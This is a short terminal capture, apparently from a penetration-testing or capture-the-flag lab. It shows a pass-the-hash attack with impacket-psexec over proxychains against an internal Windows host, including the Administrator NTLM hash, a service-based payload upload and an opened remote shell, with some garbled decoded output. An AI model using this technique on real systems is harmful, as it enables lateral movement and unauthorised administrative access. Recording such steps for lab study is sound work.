 ┌──(root㉿LAPTOP-3H92FD9J)-[~]
└─# proxychains impacket-psexec -hashes :2caf35bb4c5059a3d50599844e2b9b1f Administrator@172.22.8.18
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.8.18:445  ...  OK
[*] Requesting shares on 172.22.8.18.....
[*] Found writable share ADMIN$
[*] Uploading file SWvzBykZ.exe
[*] Opening SVCManager on 172.22.8.18.....
[*] Creating service tURY on 172.22.8.18.....
[*] Starting service tURY.....
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.8.18:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.8.18:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.8.18:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����